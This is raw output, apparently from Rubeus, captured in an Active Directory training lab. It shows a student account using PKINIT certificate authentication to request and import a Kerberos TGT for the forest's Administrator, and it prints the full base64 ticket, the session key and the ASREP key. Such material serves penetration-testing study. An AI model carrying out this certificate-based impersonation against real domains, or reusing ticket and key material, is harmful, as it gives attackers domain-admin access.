 [*] Using PKINIT with etype rc4_hmac and subject: CN=student867, CN=Users, DC=dollarcorp, DC=moneycorp, DC=local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'moneycorp.local\Administrator'
[*] Using domain controller: 172.16.1.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
[+] Ticket successfully imported!
ServiceName : krbtgt/moneycorp.local
ServiceRealm : MONEYCORP.LOCAL
UserName : Administrator (NT_PRINCIPAL)
UserRealm : MONEYCORP.LOCAL
StartTime : 5/20/2025 12:46:51 PM
EndTime : 5/20/2025 10:46:51 PM
RenewTill : 5/27/2025 12:46:51 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : mH/liez8yWSKRz/XJCGuog==
ASREP (key) : E01350EADE9FE6E614CAE04ECCF17100